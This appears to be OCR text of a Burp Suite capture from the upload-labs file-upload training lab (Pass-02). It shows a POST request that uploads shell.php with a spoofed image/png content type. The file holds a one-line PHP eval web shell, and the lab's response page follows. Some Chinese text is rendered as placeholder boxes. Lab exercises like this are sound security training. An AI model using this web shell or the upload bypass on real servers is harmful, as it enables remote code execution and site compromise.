 Go Cancel < >
Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: localhost
Content-Length: 350
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e4562689090c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-02/index.php?action=show_code
Connection: close
-----------------------------7e4562689090c
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.php"
Content-Type: image/png
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e4562689090c
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e4562689090c--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-10" href="/upload-labs/Pass-10/
<li><a id="Pass-11" href="/upload-labs/Pass-11/
<li><a id="Pass-12" href="/upload-labs/Pass-12/
<li><a id="Pass-13" href="/upload-labs/Pass-13/
<li><a id="Pass-14" href="/upload-labs/Pass-14/
<li><a id="Pass-15" href="/upload-labs/Pass-15/
<li><a id="Pass-16" href="/upload-labs/Pass-16/
<li><a id="Pass-17" href="/upload-labs/Pass-17/
<li><a id="Pass-18" href="/upload-labs/Pass-18/
<li><a id="Pass-19" href="/upload-labs/Pass-19/
<li><a id="Pass-20" href="/upload-labs/Pass-20/
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.ph
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" o
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upl
<input class="button" type="submit" name="submi
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" />
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {